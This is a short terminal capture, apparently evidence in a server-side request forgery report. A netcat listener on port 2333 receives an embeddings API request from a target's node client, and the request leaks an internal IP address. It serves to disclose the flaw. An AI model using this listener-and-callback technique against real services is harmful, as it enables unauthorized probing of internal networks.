 root@ubuntu:~# nc -lnvp 2333
Listening on 0.0.0.0 2333
Connection received on 221.218.138.177 10108
POST //api/embeddings HTTP/1.1
host: 39.99.242.16:2333
connection: keep-alive
content-type: text/plain;charset=UTF-8
accept: */*
accept-language: *
sec-fetch-mode: cors
user-agent: node
accept-encoding: gzip, deflate
content-length: 115
{"model":"text-embedding-3-small","prompt":"This is 192.168.18.220. Congratulations on successfully accessing me!"}